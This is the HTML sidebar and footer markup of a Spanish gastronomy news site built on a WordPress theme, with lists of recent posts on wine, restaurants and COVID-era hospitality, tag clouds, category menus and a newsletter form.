			<a aria-label="Dominio Fourier Crianza, galardonado como uno de los mejores Tempranillos del mundo" href="https://uniongastronomicaespanola.es/dominio-fourier-crianza-galardonado-como-uno-de-los-mejores-tempranillos-del-mundo/" class="post-thumb"><img width="220" height="150" src="https://uniongastronomicaespanola.es/wp-content/uploads/2020/02/inma-pena-dominio-fourier-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uniongastronomicaespanola.es/dominio-fourier-crianza-galardonado-como-uno-de-los-mejores-tempranillos-del-mundo/">Dominio Fourier Crianza, galardonado como uno de los mejores Tempranillos del mundo</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 febrero, 2020 13:45</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-4-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://uniongastronomicaespanola.es/producto/single/#comment-6277">
							<img alt='Photo of Mike Jolley' src='https://secure.gravatar.com/avatar/7dddc9222f285323f69a25d87055a5d2?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7dddc9222f285323f69a25d87055a5d2?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://uniongastronomicaespanola.es/producto/single/#comment-6277">
						Mike Jolley					</a>
					<p>It\'s so great to hear some new music from Woo! I couldn\'t...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-9" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="#" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="https://place-hold.it/336x280" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-14" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="El 80% de bares y restaurantes de la Asociación de Comerciantes de Lavapiés no abrirán antes del 30 de junio y dan el verano por perdido" href="https://uniongastronomicaespanola.es/el-80-de-bares-y-restaurantes-de-la-asociacion-de-comerciantes-de-lavapies-no-abriran-antes-del-30-de-junio-y-dan-el-verano-por-perdido/" class="post-thumb"><img width="390" height="220" src="https://uniongastronomicaespanola.es/wp-content/uploads/2020/06/Calle-Argumosa_2_JAR_vs-NP-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uniongastronomicaespanola.es/el-80-de-bares-y-restaurantes-de-la-asociacion-de-comerciantes-de-lavapies-no-abriran-antes-del-30-de-junio-y-dan-el-verano-por-perdido/">El 80% de bares y restaurantes de la Asociación de Comerciantes de Lavapiés no abrirán antes del 30 de junio y dan el verano por perdido</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 mayo, 2020 11:09</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Psicólog@s en Casa plantea como afrontar la desescalada y los efectos emocionales y económicos de la crisis sanitaria" href="https://uniongastronomicaespanola.es/psicologs-en-casa-plantea-como-afrontar-la-desescalada-y-los-efectos-emocionales-y-economicos-de-la-crisis-sanitaria/" class="post-thumb"><img width="390" height="220" src="https://uniongastronomicaespanola.es/wp-content/uploads/2020/06/Natalia-Pedrajas_1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uniongastronomicaespanola.es/psicologs-en-casa-plantea-como-afrontar-la-desescalada-y-los-efectos-emocionales-y-economicos-de-la-crisis-sanitaria/">Psicólog@s en Casa plantea como afrontar la desescalada y los efectos emocionales y económicos de la crisis sanitaria</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 abril, 2020 11:17</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Pamplona, punto de encuentro del turismo gastronómico mundial. FoodTrex Navarra 2020 desvela las últimas tendencias del sector" href="https://uniongastronomicaespanola.es/pamplona-punto-de-encuentro-del-turismo-gastronomico-mundial-foodtrex-navarra-2020-desvela-las-ultimas-tendencias-del-sector/" class="post-thumb"><img width="390" height="220" src="https://uniongastronomicaespanola.es/wp-content/uploads/2020/02/FoodTrex-Navarra-2019_1_Erik-Wolf-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uniongastronomicaespanola.es/pamplona-punto-de-encuentro-del-turismo-gastronomico-mundial-foodtrex-navarra-2020-desvela-las-ultimas-tendencias-del-sector/">Pamplona, punto de encuentro del turismo gastronómico mundial. FoodTrex Navarra 2020 desvela las últimas tendencias del sector</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">14 febrero, 2020 12:32</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Dominio Fourier Crianza, galardonado como uno de los mejores Tempranillos del mundo" href="https://uniongastronomicaespanola.es/dominio-fourier-crianza-galardonado-como-uno-de-los-mejores-tempranillos-del-mundo/" class="post-thumb"><img width="390" height="220" src="https://uniongastronomicaespanola.es/wp-content/uploads/2020/02/inma-pena-dominio-fourier-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uniongastronomicaespanola.es/dominio-fourier-crianza-galardonado-como-uno-de-los-mejores-tempranillos-del-mundo/">Dominio Fourier Crianza, galardonado como uno de los mejores Tempranillos del mundo</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 febrero, 2020 13:45</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="tag_cloud-6" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://uniongastronomicaespanola.es/tag/antonio-cosmen/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 8pt;" aria-label="Antonio Cosmen (2 elementos)">Antonio Cosmen</a>
<a href="https://uniongastronomicaespanola.es/tag/catering/" class="tag-cloud-link tag-link-167 tag-link-position-2" style="font-size: 8pt;" aria-label="Catering (2 elementos)">Catering</a>
<a href="https://uniongastronomicaespanola.es/tag/cocido/" class="tag-cloud-link tag-link-312 tag-link-position-3" style="font-size: 8pt;" aria-label="Cocido (2 elementos)">Cocido</a>
<a href="https://uniongastronomicaespanola.es/tag/cortadores-de-jamon/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="Cortadores de Jamón (2 elementos)">Cortadores de Jamón</a>
<a href="https://uniongastronomicaespanola.es/tag/el-pitaco/" class="tag-cloud-link tag-link-166 tag-link-position-5" style="font-size: 8pt;" aria-label="El Pitaco (2 elementos)">El Pitaco</a>
<a href="https://uniongastronomicaespanola.es/tag/esteban-garcia-martin/" class="tag-cloud-link tag-link-165 tag-link-position-6" style="font-size: 8pt;" aria-label="Esteban García Martín (2 elementos)">Esteban García Martín</a>
<a href="https://uniongastronomicaespanola.es/tag/gastronomia/" class="tag-cloud-link tag-link-254 tag-link-position-7" style="font-size: 8pt;" aria-label="gastronomía (2 elementos)">gastronomía</a>
<a href="https://uniongastronomicaespanola.es/tag/javier-munoz/" class="tag-cloud-link tag-link-256 tag-link-position-8" style="font-size: 10.048780487805pt;" aria-label="Javier Muñoz (3 elementos)">Javier Muñoz</a>
<a href="https://uniongastronomicaespanola.es/tag/jerez/" class="tag-cloud-link tag-link-223 tag-link-position-9" style="font-size: 10.048780487805pt;" aria-label="Jerez (3 elementos)">Jerez</a>
<a href="https://uniongastronomicaespanola.es/tag/julio-marquez/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 8pt;" aria-label="Julio Márquez (2 elementos)">Julio Márquez</a>
<a href="https://uniongastronomicaespanola.es/tag/la-ley-de-las-cinco-reglas/" class="tag-cloud-link tag-link-177 tag-link-position-11" style="font-size: 8pt;" aria-label="La Ley de las cinco reglas (2 elementos)">La Ley de las cinco reglas</a>
<a href="https://uniongastronomicaespanola.es/tag/madrid/" class="tag-cloud-link tag-link-8 tag-link-position-12" style="font-size: 22pt;" aria-label="Madrid (19 elementos)">Madrid</a>
<a href="https://uniongastronomicaespanola.es/tag/mirador-de-donana/" class="tag-cloud-link tag-link-266 tag-link-position-13" style="font-size: 8pt;" aria-label="Mirador de Doñana (2 elementos)">Mirador de Doñana</a>
<a href="https://uniongastronomicaespanola.es/tag/recomendado-por-uge-espana/" class="tag-cloud-link tag-link-54 tag-link-position-14" style="font-size: 13.121951219512pt;" aria-label="Recomendado por UGE España (5 elementos)">Recomendado por UGE España</a>
<a href="https://uniongastronomicaespanola.es/tag/restaurante-el-pitaco/" class="tag-cloud-link tag-link-249 tag-link-position-15" style="font-size: 10.048780487805pt;" aria-label="Restaurante El Pitaco (3 elementos)">Restaurante El Pitaco</a>
<a href="https://uniongastronomicaespanola.es/tag/sanlucar-de-barrameda/" class="tag-cloud-link tag-link-268 tag-link-position-16" style="font-size: 8pt;" aria-label="Sanlúcar de Barrameda (2 elementos)">Sanlúcar de Barrameda</a>
<a href="https://uniongastronomicaespanola.es/tag/vallecas/" class="tag-cloud-link tag-link-138 tag-link-position-17" style="font-size: 8pt;" aria-label="Vallecas (2 elementos)">Vallecas</a>
<a href="https://uniongastronomicaespanola.es/tag/vinos/" class="tag-cloud-link tag-link-255 tag-link-position-18" style="font-size: 8pt;" aria-label="vinos (2 elementos)">vinos</a></div>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="categories-3" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categorías<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li class="cat-item cat-item-133 current-cat"><a aria-current="page" href="https://uniongastronomicaespanola.es/category/agenda/">Agenda</a> (1)
</li>
	<li class="cat-item cat-item-163"><a href="https://uniongastronomicaespanola.es/category/blogs/">Blogs</a> (9)
<ul class='children'>
	<li class="cat-item cat-item-321"><a href="https://uniongastronomicaespanola.es/category/blogs/el-blog-de-inma-pena/">El Blog de Inma Peña</a> (2)
</li>
	<li class="cat-item cat-item-62"><a href="https://uniongastronomicaespanola.es/category/blogs/el-blog-de-mamen-villalba/">El blog de Mamen Villalba</a> (6)
</li>
	<li class="cat-item cat-item-179"><a href="https://uniongastronomicaespanola.es/category/blogs/especial-bodas-blogs/">Especial Bodas</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-64"><a href="https://uniongastronomicaespanola.es/category/cronica/">Crónica</a> (3)
</li>
	<li class="cat-item cat-item-131"><a href="https://uniongastronomicaespanola.es/category/cultura/">Cultura</a> (1)
</li>
	<li class="cat-item cat-item-129"><a href="https://uniongastronomicaespanola.es/category/economia/">Economia</a> (3)
</li>
	<li class="cat-item cat-item-5"><a href="https://uniongastronomicaespanola.es/category/entrevistas/">Entrevistas</a> (3)
</li>
	<li class="cat-item cat-item-164"><a href="https://uniongastronomicaespanola.es/category/eventos/">Eventos</a> (4)
</li>
	<li class="cat-item cat-item-14"><a href="https://uniongastronomicaespanola.es/category/gente/">Gente</a> (5)
</li>
	<li class="cat-item cat-item-40"><a href="https://uniongastronomicaespanola.es/category/madrid/">Madrid</a> (7)
</li>
	<li class="cat-item cat-item-30"><a href="https://uniongastronomicaespanola.es/category/marbella/">Marbella</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://uniongastronomicaespanola.es/category/noticias/">Noticias</a> (8)
</li>
	<li class="cat-item cat-item-17"><a href="https://uniongastronomicaespanola.es/category/noticias-ultima-hora/">Noticias Ultima Hora</a> (9)
</li>
	<li class="cat-item cat-item-128"><a href="https://uniongastronomicaespanola.es/category/politica/">Politica</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://uniongastronomicaespanola.es/category/reportajes/">Reportajes</a> (4)
</li>
	<li class="cat-item cat-item-135"><a href="https://uniongastronomicaespanola.es/category/video/">Video</a> (8)
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="nav_menu-3" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title"><div class="the-subtitle">Productos<span class="widget-title-icon tie-icon"></span></div></div><div class="menu-productos-container"><ul id="menu-productos" class="menu"><li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://uniongastronomicaespanola.es/textos/">Textos</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://uniongastronomicaespanola.es/foto/">Foto</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://uniongastronomicaespanola.es/audio/">Audio</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://uniongastronomicaespanola.es/video/">Video</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://uniongastronomicaespanola.es/multimedia/">Multimedia</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://uniongastronomicaespanola.es/especiales/">Especiales</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://uniongastronomicaespanola.es/eventos/">Eventos</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://uniongastronomicaespanola.es/bajo-peticion/">Bajo petición</a></li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="latest_tweets_widget-3" class="container-wrapper widget latest-tweets-widget"><div class="widget-title the-global-title"><div class="the-subtitle"><a href="https://twitter.com/tielabs" rel="nofollow noopener">Follow us</a><span class="widget-title-icon tie-icon"></span></div></div><span class="theme-notice">Error no se pueden obtener Tweets, información de cuenta incorrecta.</span><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://place-hold.it/599x98" style="margin-top: 15px; margin-bottom: 0px;"  class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">Jannah is a Clean Responsive WordPress Newspaper, Magazine, News and Blog theme. Packed with options that allow you to completely customize your website to your needs.
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="tie-newsletter-4" class="container-wrapper widget subscribe-widget">
			<div class="widget-inner-wrap">

										<div id="mc_embed_signup-tie-newsletter-4">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-4" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-4">Escribe tu correo electrónico</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-4" placeholder="Escribe tu correo electrónico" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribirse" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Todos los derechos reservados &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" rel="external noopener nofollow" target="_blank" rel="nofollow noopener">Jannah Tema creado por TieLabs</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2180"><a href="https://uniongastronomicaespanola.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2181"><a href="#">Acerca de</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2182"><a href="#">Equipo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2183"><a href="https://uniongastronomicaespanola.es/category/tie-world/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://uniongastronomicaespanola.es/category/tie-tech/">Tecnología</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2185"><a title="¡Comprar ahora!" href="https://tielabs.com/buy/jannah">¡Comprar ahora!</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Botón volver arriba</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-right" aria-label="Barra lateral Secundaria" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Cerrar</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://uniongastronomicaespanola.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="widget_sp_image-7" class="container-wrapper widget widget_sp_image"><div class="widget-title the-global-title"><div class="the-subtitle">RECOMENDACIÓN UGE<span class="widget-title-icon tie-icon"></span></div></div><a href="https://lacarbona.com" target="_self" class="widget_sp_image-image-link" title="La Carboná Web"><img width="2400" height="1800" alt="RECOMENDACIÓN UGE" class="attachment-full" style="max-width: 100%;" srcset="https://uniongastronomicaespanola.es/wp-content/uploads/2019/06/rotativocarbona.jpg 2400w, https://uniongastronomicaespanola.es/wp-content/uploads/2019/06/rotativocarbona-300x225.jpg 300w, https://uniongastronomicaespanola.es/wp-content/uploads/2019/06/rotativocarbona-768x576.jpg 768w, https://uniongastronomicaespanola.es/wp-content/uploads/2019/06/rotativocarbona-1024x768.jpg 1024w, https://uniongastronomicaespanola.es/wp-content/uploads/2019/06/rotativocarbona-600x450.jpg 600w" sizes="(max-width: 2400px) 100vw, 2400px" src="https://uniongastronomicaespanola.es/wp-content/uploads/2019/06/rotativocarbona.jpg" /></a><div class="widget_sp_image-description" ><p>Un rincón para maridar la cocina tradicional mediterránea con los vinos centenarios de Jerez. Recomendado por la Guía Michelin. </p>
</div><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-2" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><div class="the-subtitle">Última hora<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://uniongastronomicaespanola.es/380-000-autonomos-aun-no-han-vuelto-a-la-actividad/">380.000 autónomos aún no han vuelto a la actividad</a>
									</li>
											<li>
					<a href="https://uniongastronomicaespanola.es/el-80-de-bares-y-restaurantes-de-la-asociacion-de-comerciantes-de-lavapies-no-abriran-antes-del-30-de-junio-y-dan-el-verano-por-perdido/">El 80% de bares y restaurantes de la Asociación de Comerciantes de Lavapiés no abrirán antes del 30 de junio y dan el verano por perdido</a>
									</li>
											<li>
					<a href="https://uniongastronomicaespanola.es/psicologs-en-casa-plantea-como-afrontar-la-desescalada-y-los-efectos-emocionales-y-economicos-de-la-crisis-sanitaria/">Psicólog@s en Casa plantea como afrontar la desescalada y los efectos emocionales y económicos de la crisis sanitaria</a>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /--><div id="nav_menu-4" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title"><div class="the-subtitle">Nuestros Servicios<span class="widget-title-icon tie-icon"></span></div></div><div class="menu-nuestros-servicios-container"><ul id="menu-nuestros-servicios" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://uniongastronomicaespanola.es/asesoria-estrategica-empresarial/">Asesoría estratégica empresarial</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://uniongastronomicaespanola.es/gabinete-de-prensa/">Gabinete de Prensa</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://uniongastronomicaespanola.es/marketing-comercial/">Marketing comercial</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://uniongastronomicaespanola.es/comunicacion-comercial/">Comunicación comercial</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://uniongastronomicaespanola.es/arte-creatividad-y-diseno/">Arte, creatividad y diseño</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://uniongastronomicaespanola.es/organizacion-de-eventos/">Organización de Eventos</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://uniongastronomicaespanola.es/relaciones-publicas-e-institucionales/">Relaciones Públicas e Institucionales</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://uniongastronomicaespanola.es/redes-sociales/">Redes Sociales</a></li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="widget_sp_image-5" class="container-wrapper widget widget_sp_image"><div class="widget-title the-global-title"><div class="the-subtitle">RECOMENDACIÓN UGE<span class="widget-title-icon tie-icon"></span></div></div><a href="http://miradordonana.com" target="_self" class="widget_sp_image-image-link" title="Mirador de Doñana Web"><img width="2400" height="1800" alt="RECOMENDACIÓN UGE" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://uniongastronomicaespanola.es/wp-content/uploads/2019/06/banner-mirador-web.jpg 2400w, https://uniongastronomicaespanola.es/wp-content/uploads/2019/06/banner-mirador-web-300x225.jpg 300w, https://uniongastronomicaespanola.es/wp-content/uploads/2019/06/banner-mirador-web-768x576.jpg 768w, https://uniongastronomicaespanola.es/wp-content/uploads/2019/06/banner-mirador-web-1024x768.jpg 1024w, https://uniongastronomicaespanola.es/wp-content/uploads/2019/06/banner-mirador-web-600x450.jpg 600w" sizes="(max-width: 2400px) 100vw, 2400px" src="https://uniongastronomicaespanola.es/wp-content/uploads/2019/06/banner-mirador-web.jpg" /></a><div class="widget_sp_image-description" ><p>Mirando al Guadalquivir, los pilares de su gastronomía son los productos de la huerta, los de las bodegas y las capturas del mar.</p>
</div><div class="clearfix"></div></div><!-- .widget /--><div id="tag_cloud-2" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Lo + Buscado<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://uniongastronomicaespanola.es/tag/antonio-cosmen/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 8pt;" aria-label="Antonio Cosmen (2 elementos)">Antonio Cosmen</a>
<a href="https://uniongastronomicaespanola.es/tag/catering/" class="tag-cloud-link tag-link-167 tag-link-position-2" style="font-size: 8pt;" aria-label="Catering (2 elementos)">Catering</a>
<a href="https://uniongastronomicaespanola.es/tag/cocido/" class="tag-cloud-link tag-link-312 tag-link-position-3" style="font-size: 8pt;" aria-label="Cocido (2 elementos)">Cocido</a>
<a href="https://uniongastronomicaespanola.es/tag/cortadores-de-jamon/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="Cortadores de Jamón (2 elementos)">Cortadores de Jamón</a>
<a href="https://uniongastronomicaespanola.es/tag/el-pitaco/" class="tag-cloud-link tag-link-166 tag-link-position-5" style="font-size: 8pt;" aria-label="El Pitaco (2 elementos)">El Pitaco</a>
<a href="https://uniongastronomicaespanola.es/tag/esteban-garcia-martin/" class="tag-cloud-link tag-link-165 tag-link-position-6" style="font-size: 8pt;" aria-label="Esteban García Martín (2 elementos)">Esteban García Martín</a>
<a href="https://uniongastronomicaespanola.es/tag/gastronomia/" class="tag-cloud-link tag-link-254 tag-link-position-7" style="font-size: 8pt;" aria-label="gastronomía (2 elementos)">gastronomía</a>
<a href="https://uniongastronomicaespanola.es/tag/javier-munoz/" class="tag-cloud-link tag-link-256 tag-link-position-8" style="font-size: 10.048780487805pt;" aria-label="Javier Muñoz (3 elementos)">Javier Muñoz</a>
<a href="https://uniongastronomicaespanola.es/tag/jerez/" class="tag-cloud-link tag-link-223 tag-link-position-9" style="font-size: 10.048780487805pt;" aria-label="Jerez (3 elementos)">Jerez</a>
<a href="https://uniongastronomicaespanola.es/tag/julio-marquez/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 8pt;" aria-label="Julio Márquez (2 elementos)">Julio Márquez</a>
<a href="https://uniongastronomicaespanola.es/tag/la-ley-de-las-cinco-reglas/" class="tag-cloud-link tag-link-177 tag-link-position-11" style="font-size: 8pt;" aria-label="La Ley de las cinco reglas (2 elementos)">La Ley de las cinco reglas</a>
<a href="https://uniongastronomicaespanola.es/tag/madrid/" class="tag-cloud-link tag-link-8 tag-link-position-12" style="font-size: 22pt;" aria-label="Madrid (19 elementos)">Madrid</a>
